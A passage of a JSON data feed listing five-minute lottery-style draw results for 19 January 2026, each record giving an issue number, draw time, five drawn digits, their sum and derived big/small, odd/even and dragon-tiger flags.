09:23:40","preDrawCode":"6,1,8,2,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281945,"preDrawTime":"2026-01-19 09:18:40","preDrawCode":"7,5,5,7,3","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281944,"preDrawTime":"2026-01-19 09:13:40","preDrawCode":"6,1,7,9,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281943,"preDrawTime":"2026-01-19 09:08:40","preDrawCode":"9,5,0,7,1","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281942,"preDrawTime":"2026-01-19 09:03:40","preDrawCode":"0,7,5,9,4","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281941,"preDrawTime":"2026-01-19 08:58:40","preDrawCode":"6,9,0,2,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281940,"preDrawTime":"2026-01-19 08:53:40","preDrawCode":"7,1,7,2,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281939,"preDrawTime":"2026-01-19 08:48:40","preDrawCode":"4,5,0,0,8","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281938,"preDrawTime":"2026-01-19 08:43:40","preDrawCode":"1,2,6,2,5","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281937,"preDrawTime":"2026-01-19 08:38:40","preDrawCode":"8,4,3,3,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281936,"preDrawTime":"2026-01-19 08:33:40","preDrawCode":"1,2,8,9,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281935,"preDrawTime":"2026-01-19 08:28:40","preDrawCode":"1,5,0,2,5","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281934,"preDrawTime":"2026-01-19 08:23:40","preDrawCode":"6,9,8,2,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281933,"preDrawTime":"2026-01-19 08:18:40","preDrawCode":"7,6,6,8,6","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281932,"preDrawTime":"2026-01-19 08:13:40","preDrawCode":"9,5,2,7,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281931,"preDrawTime":"2026-01-19 08:08:40","preDrawCode":"3,1,4,8,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281930,"preDrawTime":"2026-01-19 08:03:40","preDrawCode":"1,3,2,4,5","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51281929,"preDrawTime":"2026-01-19 07:58:40","preDrawCode":"7,5,8,6,6","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281928,"preDrawTime":"2026-01-19 07:53:40","preDrawCode":"0,7,1,8,7","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281927,"preDrawTime":"2026-01-19 07:48:40","preDrawCode":"5,8,0,4,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281926,"preDrawTime":"2026-01-19 07:43:40","preDrawCode":"4,7,2,0,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281925,"preDrawTime":"2026-01-19 07:38:40","preDrawCode":"5,8,5,7,8","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281924,"preDrawTime":"2026-01-19 07:33:40","preDrawCode":"0,3,9,9,4","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281923,"preDrawTime":"2026-01-19 07:28:40","preDrawCode":"1,3,2,3,4","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51281922,"preDrawTime":"2026-01-19 07:23:40","preDrawCode":"6,3,0,9,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281921,"preDrawTime":"2026-01-19 07:18:40","preDrawCode":"4,3,8,6,1","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281920,"preDrawTime":"2026-01-19 07:13:40","preDrawCode":"8,8,4,7,3","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281919,"preDrawTime":"2026-01-19 07:08:40","preDrawCode":"9,2,6,7,8","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51281918,"preDrawTime":"2026-01-19 07:03:40","preDrawCode":"6,3,6,8,5","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281917,"preDrawTime":"2026-01-19 06:58:40","preDrawCode":"8,7,8,7,3","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281916,"preDrawTime":"2026-01-19 06:53:40","preDrawCode":"1,7,9,8,8","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51281915,"preDrawTime":"2026-01-19 06:48:40","preDrawCode":"6,2,6,5,6","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281914,"preDrawTime":"2026-01-19 06:43:40","preDrawCode":"7,6,7,7,0","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281913,"preDrawTime":"2026-01-19 06:38:40","preDrawCode":"1,7,7,1,2","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281912,"preDrawTime":"2026-01-19 06:33:40","preDrawCode":"9,8,6,0,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281911,"preDrawTime":"2026-01-19 06:28:40","preDrawCode":"6,8,8,1,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281910,"preDrawTime":"2026-01-19 06:23:40","preDrawCode":"0,7,5,5,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281909,"preDrawTime":"2026-01-19 06:18:40","preDrawCode":"6,7,7,8,0","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281908,"preDrawTime":"2026-01-19 06:13:40","preDrawCode":"5,2,8,3,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281907,"preDrawTime":"2026-01-19 06:08:40","preDrawCode":"4,6,3,4,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281906,"preDrawTime":"2026-01-19 06:03:40","preDrawCode":"2,6,3,4,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281905,"preDrawTime":"2026-01-19 05:58:40","preDrawCode":"9,1,3,8,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281904,"preDrawTime":"2026-01-19 05:53:40","preDrawCode":"1,9,4,1,1","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281903,"preDrawTime":"2026-01-19 05:48:40","preDrawCode":"5,0,9,2,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281902,"preDrawTime":"2026-01-19 05:43:40","preDrawCode":"7,5,8,1,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281901,"preDrawTime":"2026-01-19 05:38:40","preDrawCode":"6,7,8,8,8","sumNum":37,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51281900,"preDrawTime":"2026-01-19 05:33:40","preDrawCode":"0,1,3,8,9","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281899,"preDrawTime":"2026-01-19 05:28:40","preDrawCode":"5,9,1,8,3","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281898,"preDrawTime":"2026-01-19 05:23:40","preDrawCode":"6,3,4,7,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281897,"preDrawTime":"2026-01-19 05:18:40","preDrawCode":"9,6,6,2,4","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281896,"preDrawTime":"2026-01-19 05:13:40","preDrawCode":"6,8,4,8,1","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281895,"preDrawTime":"2026-01-19 05:08:40","preDrawCode":"4,0,0,2,1","sumNum":7,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51281894,"preDrawTime":"2026-01-19 05:03:40","preDrawCode":"4,7,9,8,1","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51281893,"preDrawTime":"2026-01-19 04:58:40","preDrawCode":"9,1,4,5,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281892,"preDrawTime":"2026-01-19 04:53:40","preDrawCode":"5,1,2,2,4","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281891,"preDrawTime":"2026-01-19 04:48:40","preDrawCode":"2,2,1,6,3","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281890,"preDrawTime":"2026-01-19 04:43:40","preDrawCode":"0,6,1,4,7","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281889,"preDrawTime":"2026-01-19 04:38:40","preDrawCode":"9,8,2,1,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51281888,"preDrawTime":"2026-01-19 04:33:40","preDrawCode":"7,8,5,3,2","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281887,"preDrawTime":"2026-01-19 04:28:40","preDrawCode":"6,3,7,2,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281886,"preDrawTime":"2026-01-19 